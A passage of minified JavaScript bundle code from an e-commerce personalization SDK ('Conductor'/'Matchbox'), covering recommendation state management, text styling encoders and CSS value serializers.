registered instance was "+s+". More than one personalization is marked as the primary instance."),e):{config:u,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress}:{config:u,cookie:e.cookie,debug:e.debug,instanceId:a,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 1:return{config:e.config,cookie:e.cookie,debug:t._0,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 2:var f=t._0;return f>0?v.info("Matchbox_V2_Api-ConductorCore","Updating notification interval"):v.warn("Matchbox_V2_Api-ConductorCore","Notification interval too large! You know this is seconds, not ms, right?"),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:f,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 3:var p=t._1,m=t._0,g=e.instanceId;return void 0!==g?g!==p?(c.tapNone((function(e){return S.contents=l.append(p,S.contents),v.warn("Matchbox_V2_Api-ConductorCore","Attemped to update personalized items, but requesting instance id was "+p+" while the registered instance was "+g+". More than one personalization is marked as the primary instance.")}),r._2(l.find,(function(e){return d.eq(p,e)}),S.contents)),e):{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:m,itemsUpdatedAt:Date.now(),show:e.show,suppress:e.suppress}:{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:p,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:m,itemsUpdatedAt:Date.now(),show:e.show,suppress:e.suppress}}})),k=w.useStoreWithSelector;var E=r._1(k,(function(e){return[e.personalizedItems,e.itemsUpdatedAt]})),R=w.dispatch;t.Utils=void 0,t.PersonalizationConfig=void 0,t.Recommendation=void 0,t.Cookie=y,t.subscribeTo=function(e){switch(e){case 0:return function(e){return r._3(k,(function(e){return e.show}),void 0,void 0)};case 1:return function(e){return r._3(k,(function(e){return e.lastNotified>0}),void 0,void 0)};case 2:return function(e){return r._3(k,(function(e){return e.debug}),void 0,void 0)}}},t.usePersonalizedItems=E,t.checkIfNotificationShouldShow=function(e){return r._1(R,0)},t.hideNotification=function(e){return r._1(R,2)},t.suppressNextNotification=function(e){return r._1(R,4)},t.forceShowNotification=function(e){return r._1(R,1)},t.enableDebugMode=function(e){return r._1(R,{TAG:1,_0:!0})},t.disableDebugMode=function(e){return r._1(R,{TAG:1,_0:!1})},t.setNotificationInterval=function(e){return r._1(R,{TAG:2,_0:e})},t.setConfig=function(e,t){return r._1(R,{TAG:0,_0:e,_1:t})},t.setPersonalizedItems=function(e,t){return r._1(R,{TAG:3,_0:e,_1:t})},t.resetPersonalization=function(e){return r._1(R,3)}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(273)},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(36),f=n(54),v=n(158),p=n(159),m=n(157);function g(e){return e.color}function h(e){return e.fontFamily}function y(e){return e.fontSize}function b(e){return e.fontStyle}function _(e){return e.fontWeight}function T(e){return e.lineHeight}function A(e){return e.letterSpacing}function C(e){return e.textAlign}function x(e){return e.textDecoration}function S(e){return e.textShadow}function w(e){return e.visibility}function k(e){return e.textTransform}function E(e){return u.fromArray([["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["textTransform",i.optionToJson(i.stringToJson,e.textTransform)]])}function R(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textTransform"),null));if(0===y.TAG)return{TAG:0,_0:{color:r._0,fontFamily:o._0,fontSize:a._0,fontStyle:c._0,fontWeight:d._0,lineHeight:f._0,letterSpacing:v._0,textAlign:p._0,textDecoration:m._0,textShadow:g._0,visibility:h._0,textTransform:y._0}};var b=y._0;return{TAG:1,_0:{path:".textTransform"+b.path,message:b.message,value:b.value}}}var _=h._0;return{TAG:1,_0:{path:".visibility"+_.path,message:_.message,value:_.value}}}var T=g._0;return{TAG:1,_0:{path:".textShadow"+T.path,message:T.message,value:T.value}}}var A=m._0;return{TAG:1,_0:{path:".textDecoration"+A.path,message:A.message,value:A.value}}}var C=p._0;return{TAG:1,_0:{path:".textAlign"+C.path,message:C.message,value:C.value}}}var x=v._0;return{TAG:1,_0:{path:".letterSpacing"+x.path,message:x.message,value:x.value}}}var S=f._0;return{TAG:1,_0:{path:".lineHeight"+S.path,message:S.message,value:S.value}}}var w=d._0;return{TAG:1,_0:{path:".fontWeight"+w.path,message:w.message,value:w.value}}}var k=c._0;return{TAG:1,_0:{path:".fontStyle"+k.path,message:k.message,value:k.value}}}var E=a._0;return{TAG:1,_0:{path:".fontSize"+E.path,message:E.message,value:E.value}}}var R=o._0;return{TAG:1,_0:{path:".fontFamily"+R.path,message:R.message,value:R.value}}}var O=r._0;return{TAG:1,_0:{path:".color"+O.path,message:O.message,value:O.value}}}function O(e,t,n,r,o,i,a,u,s,l,c,d,f){return{color:e,fontFamily:t,fontSize:n,fontStyle:r,fontWeight:o,lineHeight:i,letterSpacing:a,textAlign:u,textDecoration:s,textShadow:l,visibility:c,textTransform:d}}function F(e,t){return O(p.mergeRecordValues(e,t,g),p.mergeRecordValues(e,t,h),p.mergeRecordValues(e,t,y),p.mergeRecordValues(e,t,b),p.mergeRecordValues(e,t,_),p.mergeRecordValues(e,t,T),p.mergeRecordValues(e,t,A),p.mergeRecordValues(e,t,C),p.mergeRecordValues(e,t,x),p.mergeRecordValues(e,t,S),p.mergeRecordValues(e,t,w),p.mergeRecordValues(e,t,k))}function L(e){return[["whiteSpace","pre-line"],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow],["textTransform",e.textTransform],["display",f.fold("flex",(function(e){return f.some("hidden"===e?"none":"inline")}),e.visibility)]]}function P(e){return p.toCss(L,e)}var G={color:g,fontFamily:h,fontSize:y,fontStyle:b,fontWeight:_,lineHeight:T,letterSpacing:A,textAlign:C,textDecoration:x,textShadow:S,visibility:w,textTransform:k,t_encode:E,t_decode:R,make:O,fromJson:m.Values.fromJson(R),toJson:m.Values.toJson(E),merge:F,toCss:P};function D(e){var t=e.children,n=e.name,i=e.elType,u=e.style,s=e.styles,l=e.classNames,f=void 0!==i?i:"span",p=void 0!==u?c.valFromOption(u):{margin:"0",whiteSpace:"pre-line"},g=void 0!==s?s:[],h=void 0!==l?l:[],y=m.Api.useBreakpoints(void 0),b=a.useMemo((function(){var e=o._1(r.style,m.Values.toCss(y,P,m.Values.mergeRecordBreakpoints(O(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),F,g)));return o._3(d.foldLeft,(function(e,t){return e+" "+t}),e,h)}),[h]),_=""+t;return a.createElement(v.make,{props:{"data-name":n},children:"h1"===f?a.createElement("h1",{className:b,style:p},_):"h2"===f?a.createElement("h2",{className:b,style:p},_):a.createElement("span",{className:b,style:p},_)})}D.displayName="Text";var I=D;t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=G,t.make=I},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(39),a=n(44),u=n(2),s=n(36),l=n(38),c=n(54),d=n(29),f=n(166),v=n(175),p=n(58),m=n(156);function g(e){return"addtocart"===e?"addtocart":"item"}function h(e,t){var n=new RegExp("[\\s,]+","g"),o="data-matchbox-"+e;return c.getOrElse([],c.map(s.catOption,c.map((function(e){return e.split(n)}),c.map((function(e){return e.trim()}),r._2(c.flatMap,(function(e){return u.nullable_to_opt(e.getAttribute(o))}),u.nullable_to_opt(t.closest("[data-matchbox-"+g(e)+"]")))))))}var y=/[^0-9]/g;function b(e){return d.replaceRegex(y,"",e)}function _(e){return e>=1?"perfectMatch":"match"}function T(e,t){return c.map((function(e){return e[1]}),r._2(s.find,(function(t){return t[0]===e}),v.parseQueryParams(window.location.search)))}function A(e){return c.getOrElse(-1,c.map(s.size,e.renderedEntities))}function C(e,t){return e.score>t.score?-1:e.score<t.score?1:A(e)>A(t)?-1:A(e)<A(t)?1:0}function x(e,t){return r._2(s.any,(function(e){return r._2(s.any,(function(e){return e===m.Recommendation.sku(t)}),e[1])}),e)}t.R=void 0,t.RA=void 0,t.RO=void 0,t.string_of_elType=g,t.getProductIdsFromDataAttr=h,t.getMatchboxNodes=function(e,t){var n=void 0!==e?u.valFromOption(e):void 0,o="[data-matchbox-"+g(t)+"]",i=c.getOrElse(o,c.map(p.$$String.join,c.map(r._1(s.map,(function(e){return""+e+o})),n)));return s.mapOption(r._1(c.flatMap,(function(e){var n=h(t,e);if(r._1(s.size,n)>0)return[e,n]})),r._2(s.map,f.ofNode,Array.prototype.slice.call(document.querySelectorAll(i))))},t.findRecoForAnyId=function(e,t){return r._2(s.find,(function(e){return r._2(s.any,(function(t){return new RegExp(e.sku).test(t)}),t)}),e)},t.getString=function(e,t,n){var a=void 0!==e?u.valFromOption(e):o.fromArray([]);return c.map((function(e){return d.replaceEach("{score}",String(r._3(i.clamp,0,100,l.floorAsInt(l.multiply(100,t)))),e)}),o.get(a,n))},t.getMatchType=_,t.entitiesToPhrase=function(e,t,n,f){var v=void 0!==t?u.valFromOption(t):o.fromArray([]),p=c.getOrElseLazy((function(e){return _(n)}),e),m=new RegExp("^"+p+"(\\d+)$");return c.map((function(e){var t=new RegExp("{\\w+}");return r._3(s.foldLeft,(function(e,n){return d.replaceRegex(t,n,e)}),e,f)}),c.map((function(e){return d.replaceEach("{score}",String(r._3(i.clamp,0,100,l.floorAsInt(l.multiply(100,n)))),e)}),r._2(c.flatMap,(function(e){return o.get(v,e)}),s.head(s.sortBy((function(e,t){return r._2(i.Ord.compare,a.caml_int_of_string(r._1(b,t)),a.caml_int_of_string(r._1(b,e)))}),s.keep((function(e){return c.fold(!1,(function(e){var t=a.caml_int_of_string(e);return r._2(i.lessThanOrEq,t,r._1(s.size,f))}),r._2(c.flatMap,(function(e){return s.at(1,e)}),u.null_to_opt(e.match(m))))}),Object.keys(v)))))))},t.defaultIconUrl="https://s3.amazonaws.com/bot-brain.com/conductor-core/star.png",t.maybeGetQueryParamValue=T,t.suppressParam="suppressPerso",t.getShouldSuppressFromQueryParam=function(e){return T("suppressPerso")},t.sourceParam="ashSource",t.getAshSourceFromQueryParam=function(e){return T("ashSource")},t.getDebugFromQueryParam=function(e){return v.hasQueryParam("debugPerso","true",v.parseQueryParams(window.location.search))},t.filterSortRecommendations=function(e){var t=e[1],n=s.partition((function(e){return c.getOrElse(!1,c.map((function(e){return r._1(s.size,e)>0}),m.Recommendation.renderedEntities(e)))}),s.filterNot((function(e){return r._3(s.containsBy,m.Recommendation.eq,e,t)}))(e[0])),o=s.sortWithInt(C,n[0]);return[s.concat(o,s.sortWithInt(C,n[1])),t]},t.filterByMinRenderedEntities=function(e,t){return e>0?s.filter((function(t){return r._2(i.greaterThanOrEq,c.getOrElse(0,c.map(s.size,m.Recommendation.renderedEntities(t))),e)}),t):t},t.generateFlags=function(e,t,n,o){var a,u=r._2(c.flatMap,(function(e){if(e)return t}),o.persist_personalized_items),d=l.floorAsInt(l.multiply(o.max_personalization_per_page,r._1(s.size,n)));return s.concat(r._3(s.foldLeft,(function(e,t){return r._2(i.greaterThanOrEq,r._1(s.size,e),d)||!x(n,t)?e:s.append(t,e)}),s.distinctBy(m.Recommendation.eq,s.concat(s.filter((function(e){return x(n,e)}),e[1]),c.getOrElse([],u))),(a=e[0],c.fold(a,(function(e){return s.filterNot((function(t){return r._2(s.any,(function(e){return m.Recommendation.eq(t,e)}),e)}))(a)}),u))),e[2])}},function(e,t,n){"use strict";var r=n(163),o=n(237),i=n(216),a=n(276),u=n(165),s=n(277),l=n(218),c=n(188),d=n(220),f=n(278),v={make:r.make},p=u.$$Array,m=u.ArrayZipper,g=u.AsyncData,h=u.AsyncResult,y=u.Bool,b=u.Eq,_=u.Float,T=u.Free,A=u.HList,C=u.HMap,x=u.Int,S=u.IO,w=u.Ior,k=u.List,E=u.ListZipper,R=u.$$Map,O=u.Nea,F=u.Nel,L=u.NonEmpty,P=u.NonEmptyArray,G=u.NonEmptyList,D=u.$$Option,I=u.OptionT,J=u.Ord,V=u.Ordering,N=u.RIO,M=u.RJs,j=u.ReaderT,B=u.Result,W=u.ResultT,z=u.Sequence,$=u.SequenceZipper,H=u.$$Set,q=u.StateT,U=u.$$String,K=u.StringMap,Y=u.Tree,X=u.TreeZipper,Q=u.Tuple,Z=u.Tuple2,ee=u.Tuple3,te=u.Tuple4,ne=u.Tuple5,re=u.Unit,oe=u.Unsafe,ie=u.Validation,ae=u.Void,ue=u.WriterLog,se=u.WriterT,le=u.$great$great,ce=u.$less$less,de=u.id,fe=u.$$const,ve=u.flip,pe=u.absurd,me=u.inverse,ge=u.frameMiliseconds,he=u.executeAfterNextRender,ye=u.appendDiv,be=u.hasQueryParam,_e=u.parseQueryParams,Te=u.$pipe$question,Ae=u.$tilde$,Ce=u.$tilde$at,xe=u.flexCenter,Se=u.limitLines,we=u.defaultTheme,ke=u.contrastBgText,Ee=l.hasAnyHost,Re=l.hasExactHost,Oe=l.hasAnyExactHost,Fe=l.hasAnyPath,Le=l.hasQuery,Pe=l.hasSulfur,Ge=l.predicateFunction,De=l.hasCookie,Ie=l.hasSession,Je=l.hasStorageValue,Ve=l.hasGroup,Ne=l.trueCondition,Me=l.falseCondition,je=l.orCondition,Be=l.andCondition,We=l.allConditions,ze=l.anyConditions,$e=l.invertCondition,He=d.ModifyRecommendations,qe=a.ChatBanner,Ue=a.BannerV2,Ke=a.ChatBanner_Config,Ye=a.CLP,Xe=a.JustForYou,Qe=a.CLP_Variants,Ze=a.CLP_Components,et=a.CLP_V2,tt=a.Common,nt=a.CustomComponent,rt=a.CustomComponent_Config,ot=a.FillFormFromQuery,it=a.MatchBox,at=a.MatchboxV2,ut=a.RecommendationTab,st=a.RightForMeLure,lt=a.RunCallable,ct=a.StandaloneWebchat,dt=a.Webchat,ft=f.PreChatBannerTheme,vt=f.PostChatBannerTheme,pt=r.GetContainerElement,mt=r.Preflight,gt=r.orCond,ht=r.andCond,yt=r.Injectable,bt=r.PageDataResolver,_t=r.ProductPageMetadataResolver,Tt=r.RecommendationCallable,At=r.RecommendationsOverrides,Ct=r.HistoryEvent,xt=r.SpaMode,St=r.Optimization,wt=r.RecommendationSource,kt=r.addToCartRewardCallable,Et=r.clientConfig,Rt=r.addToCartBehaviour,Ot=r.getCID,Ft=r.globalTheme,Lt=r.groups,Pt=r.injectables,Gt=r.preflight,Dt=r.frameDelayBeforeRender,It=r.productPageMetadataLookup,Jt=r.pageRuleMappings,Vt=r.recommendationCacheMinutes,Nt=r.recommendationSource,Mt=r.runConditions,jt=r.capIntegrations,Bt=r.spaMode,Wt=r.make,zt=i.toOption,$t=i.toOpt,Ht=i.fromOption,qt=i.fromOpt,Ut=c.Throttle,Kt=c.Debounce,Yt=o.compile,Xt=s.makeDeprecatedLegacySkuAddToCartHandler,Qt=s.makeDeprecatedLegacyFullRecoAddToCartHandler,Zt=s.makeNotImplementedWarningAddToCartHandler,en=s.makeDefaultAddToCartHandler,tn=s.makeDefaultAddToCartHandlerClientHandler;t.$$Array=p,t.ArrayZipper=m,t.AsyncData=g,t.AsyncResult=h,t.Bool=y,t.Eq=b,t.Float=_,t.Free=T,t.HList=A,t.HMap=C,t.Int=x,t.IO=S,t.Ior=w,t.List=k,t.ListZipper=E,t.$$Map=R,t.Nea=O,t.Nel=F,t.NonEmpty=L,t.NonEmptyArray=P,t.NonEmptyList=G,t.$$Option=D,t.OptionT=I,t.Ord=J,t.Ordering=V,t.RIO=N,t.RJs=M,t.ReaderT=j,t.Result=B,t.ResultT=W,t.Sequence=z,t.SequenceZipper=$,t.$$Set=H,t.StateT=q,t.$$String=U,t.StringMap=K,t.Tree=Y,t.TreeZipper=X,t.Tuple=Q,t.Tuple2=Z,t.Tuple3=ee,t.Tuple4=te,t.Tuple5=ne,t.Unit=re,t.Unsafe=oe,t.Validation=ie,t.Void=ae,t.WriterLog=ue,t.WriterT=se,t.$great$great=le,t.$less$less=ce,t.id=de,t.$$const=fe,t.flip=ve,t.absurd=pe,t.inverse=me,t.frameMiliseconds=ge,t.executeAfterNextRender=he,t.appendDiv=ye,t.hasQueryParam=be,t.parseQueryParams=_e,t.$pipe$question=Te,t.$tilde$=Ae,t.$tilde$at=Ce,t.flexCenter=xe,t.limitLines=Se,t.defaultTheme=we,t.contrastBgText=ke,t.hasAnyHost=Ee,t.hasExactHost=Re,t.hasAnyExactHost=Oe,t.hasAnyPath=Fe,t.hasQuery=Le,t.hasSulfur=Pe,t.predicateFunction=Ge,t.hasCookie=De,t.hasSession=Ie,t.hasStorageValue=Je,t.hasGroup=Ve,t.trueCondition=Ne,t.falseCondition=Me,t.orCondition=je,t.andCondition=Be,t.allConditions=We,t.anyConditions=ze,t.invertCondition=$e,t.ModifyRecommendations=He,t.ChatBanner=qe,t.BannerV2=Ue,t.ChatBanner_Config=Ke,t.CLP=Ye,t.JustForYou=Xe,t.CLP_Variants=Qe,t.CLP_Components=Ze,t.CLP_V2=et,t.Common=tt,t.CustomComponent=nt,t.CustomComponent_Config=rt,t.FillFormFromQuery=ot,t.MatchBox=it,t.MatchboxV2=at,t.RecommendationTab=ut,t.RightForMeLure=st,t.RunCallable=lt,t.StandaloneWebchat=ct,t.Webchat=dt,t.PreChatBannerTheme=ft,t.PostChatBannerTheme=vt,t.GetContainerElement=pt,t.Preflight=mt,t.orCond=gt,t.andCond=ht,t.Injectable=yt,t.PageDataResolver=bt,t.ProductPageMetadataResolver=_t,t.RecommendationCallable=Tt,t.RecommendationsOverrides=At,t.HistoryEvent=Ct,t.SpaMode=xt,t.Optimization=St,t.RecommendationSource=wt,t.addToCartRewardCallable=kt,t.clientConfig=Et,t.addToCartBehaviour=Rt,t.getCID=Ot,t.globalTheme=Ft,t.groups=Lt,t.injectables=Pt,t.preflight=Gt,t.frameDelayBeforeRender=Dt,t.productPageMetadataLookup=It,t.pageRuleMappings=Jt,t.recommendationCacheMinutes=Vt,t.recommendationSource=Nt,t.runConditions=Mt,t.capIntegrations=jt,t.spaMode=Bt,t.make=Wt,t.toOption=zt,t.toOpt=$t,t.fromOption=Ht,t.fromOpt=qt,t.Throttle=Ut,t.Debounce=Kt,t.compile=Yt,t.ClientConfig=void 0,t.Injectables=void 0,t.WebchatEntry=void 0,t.ProductTileTheme=void 0,t.Recommendations=void 0,t.IsMobile=void 0,t.Typhoon=void 0,t.Groups=void 0,t.Base64=void 0,t.Logger=void 0,t.BrowserUtils=void 0,t.WebapiOverrides=void 0,t.Currency=void 0,t.StringUtils=void 0,t.Cap=void 0,t.AddToCartUtils=void 0,t.makeDeprecatedLegacySkuAddToCartHandler=Xt,t.makeDeprecatedLegacyFullRecoAddToCartHandler=Qt,t.makeNotImplementedWarningAddToCartHandler=Zt,t.makeDefaultAddToCartHandler=en,t.makeDefaultAddToCartHandlerClientHandler=tn,t.ConductorContext=void 0,t.CustomerUtils=void 0,t.ConductorSdk_Settings=v,t.GA=void 0},function(e,t,n){"use strict";var r=n(59),o=n(62),i=n(1),a=n(109),u=n(55),s=n(22),l=n(238),c=n(239),d=n(37),f=n(201);function v(e,t){switch(0|t.TAG){case 0:var n=t._1,r=t._0;e[r]="content"===r&&""===n?'""':n;break;case 1:e[t._0]=p(t._1);break;case 2:e[":"+t._0]=p(t._1);break;case 3:e[":"+t._0+"("+t._1+")"]=p(t._2)}return e}function p(e){return s.reduce(e,{},v)}function m(e,t){return e[t[0].toString()+"%"]=p(t[1]),e}function g(e,t){for(var n=e,r="";;){var o=r,i=n;if(!i)return o;var a=i.tl,u=i.hd;if(!a)return o+u;r=o+(u+t),n=a}}function h(e){return g(s.map(e,(function(e){return f.Color.toString(e[1])+" "+f.Length.toString(e[0])})),", ")}function y(e){if("string"==typeof e)return"currentColor"===e?"currentColor":"transparent"===e?"transparent":"none";var t=e.NAME;if("rgba"===t){var n=e.VAL;return"rgba("+n[0].toString()+", "+n[1].toString()+", "+n[2].toString()+", "+n[3].toString()+")"}if("repeatingRadialGradient"===t)return"repeating-radial-gradient("+h(e.VAL)+")";if("repeatingLinearGradient"===t){var r=e.VAL;return"repeating-linear-gradient("+f.Angle.toString(r[0])+", "+h(r[1])+")"}if("hex"===t)return"#"+e.VAL;if("hsl"===t){var o=e.VAL,i=o[0],a=o[1],u=o[2];return"hsl("+f.Angle.toString(i)+", "+f.Percentage.toString(a)+", "+f.Percentage.toString(u)+")"}if("rgb"===t){var s=e.VAL;return"rgb("+s[0].toString()+", "+s[1].toString()+", "+s[2].toString()+")"}if("url"===t)return"url("+e.VAL+")";if("radialGradient"===t)return"radial-gradient("+h(e.VAL)+")";if("linearGradient"===t){var l=e.VAL;return"linear-gradient("+f.Angle.toString(l[0])+", "+h(l[1])+")"}var c,d=e.VAL,v=d[0],p=d[1],m=d[2],g=d[3];return"hsla("+f.Angle.toString(v)+", "+f.Percentage.toString(p)+", "+f.Percentage.toString(m)+", "+(("num"===(c=g).NAME?c.VAL.toString():c.VAL.toString()+"%")+")")}function b(e){if("string"==typeof e)return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Content.toString(e);var t=e.NAME;return"linearGradient"===t||"radialGradient"===t||"repeatingLinearGradient"===t||"repeatingRadialGradient"===t?f.Gradient.toString(e):"url"===t?f.Url.toString(e):"counters"===t?f.Counters.toString(e):"counter"===t?f.Counter.toString(e):f.Content.toString(e)}function _(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterIncrement.toString(e):f.Cascading.toString(e)}function T(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterReset.toString(e):f.Cascading.toString(e)}function A(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterSet.toString(e):f.Cascading.toString(e)}function C(e){if("string"==typeof e)return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.BackgroundPosition.toString(e);if("hv"!==e.NAME)return f.Length.toString(e);var t=e.VAL,n=t[1],r=t[0];return("string"==typeof r&&"zero"!==r?i._1(f.BackgroundPosition.X.toString,r):f.Length.toString(r))+" "+("string"!=typeof n||"center"!==n&&"top"!==n&&"bottom"!==n?f.Length.toString(n):i._1(f.BackgroundPosition.Y.toString,n))}function x(e){return"string"==typeof e&&"zero"!==e?f.Margin.toString(e):f.Length.toString(e)}function S(e){return{TAG:0,_0:"overflowWrap",_1:"breakWord"===e||"anywhere"===e||"normal"===e?f.OverflowWrap.toString(e):f.Cascading.toString(e)}}function w(e){return{TAG:2,_0:"default",_1:e}}function k(e){if("string"==typeof e)return"odd"===e?"odd":"even";if("add"!==e.NAME)return e.VAL.toString()+"n";var t=e.VAL;return t[0].toString()+"n+"+t[1].toString()}var E={toString:k};var R=f.Cascading.initial,O=f.Cascading.inherit_,F=f.Cascading.unset,L=f.Percentage.pct,P=f.Length.ch,G=f.Length.cm,D=f.Length.em,I=f.Length.ex,J=f.Length.mm,V=f.Length.pt,N=f.Length.px,M=f.Length.pxFloat,j=f.Length.rem,B=f.Length.vh,W=f.Length.vmin,z=f.Length.vmax,$=f.Length.zero,H=f.Angle.deg,q=f.Angle.rad,U=f.Angle.grad,K=f.Angle.turn,Y=f.Direction.ltr,X=f.Direction.rtl,Q=f.Position.absolute,Z=f.Position.relative,ee=f.Position.$$static,te=f.Position.sticky,ne=f.Resize.horizontal,re=f.Resize.vertical,oe=f.FontVariant.smallCaps,ie=f.FontStyle.italic,ae=f.FontStyle.oblique,ue=f.Color.rgb,se=f.Color.rgba,le=f.Color.hsl,ce=f.Color.hsla,de=f.Color.hex,fe=f.Color.currentColor,ve=f.Color.transparent,pe=f.TimingFunction.linear,me=f.TimingFunction.ease,ge=f.TimingFunction.easeIn,he=f.TimingFunction.easeInOut,ye=f.TimingFunction.easeOut,be=f.TimingFunction.stepStart,_e=f.TimingFunction.stepEnd,Te=f.TimingFunction.steps,Ae=f.TimingFunction.cubicBezier,Ce=f.GeometyBox.marginBox,xe=f.GeometyBox.fillBox,Se=f.GeometyBox.strokeBox,we=f.GeometyBox.viewBox,ke=f.Transform.translate,Ee=f.Transform.translate3d,Re=f.Transform.translateX,Oe=f.Transform.translateY,Fe=f.Transform.translateZ,Le=f.Transform.scaleX,Pe=f.Transform.scaleY,Ge=f.Transform.scaleZ,De=f.Transform.rotateX,Ie=f.Transform.rotateY,Je=f.Transform.rotateZ,Ve=f.Transform.scale,Ne=f.Transform.scale3d,Me=f.Transform.skew,je=f.Transform.skewX,Be=f.Transform.skewY,We=f.FontWeight.thin,ze=f.FontWeight.extraLight,$e=f.FontWeight.light,He=f.FontWeight.medium,qe=f.FontWeight.semiBold,Ue=f.FontWeight.bold,Ke=f.FontWeight.extraBold,Ye=f.FontWeight.lighter,Xe=f.FontWeight.bolder,Qe=f.Gradient.linearGradient,Ze=f.Gradient.repeatingLinearGradient,et=f.Gradient.radialGradient,tt=f.Gradient.repeatingRadialGradient,nt=f.GridTemplateAreas.areas,rt=f.GridArea.ident,ot=f.GridArea.numIdent,it=f.Cursor.contextMenu,at=f.Cursor.help,ut=f.Cursor.pointer,st=f.Cursor.progress,lt=f.Cursor.wait,ct=f.Cursor.cell,dt=f.Cursor.crosshair,ft=f.Cursor.verticalText,vt=f.Cursor.alias,pt=f.Cursor.copy,mt=f.Cursor.move,gt=f.Cursor.noDrop,ht=f.Cursor.notAllowed,yt=f.Cursor.grab,bt=f.Cursor.grabbing,_t=f.Cursor.allScroll,Tt=f.Cursor.colResize,At=f.Cursor.rowResize,Ct=f.Cursor.nResize,xt=f.Cursor.eResize,St=f.Cursor.sResize,wt=f.Cursor.wResize,kt=f.Cursor.neResize,Et=f.Cursor.nwResize,Rt=f.Cursor.seResize,Ot=f.Cursor.swResize,Ft=f.Cursor.ewResize,Lt=f.Cursor.nsResize,Pt=f.Cursor.neswResize,Gt=f.Cursor.nwseResize,Dt=f.Cursor.zoomIn,It=f.Cursor.zoomOut;var Jt={$neg:function(e,t){return{NAME:"calc",VAL:["sub",e,t]}},$plus:function(e,t){return{NAME:"calc",VAL:["add",e,t]}}};function Vt(e){if("string"==typeof e)return"zero"===e?"0":"minContent"===e?"min-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return 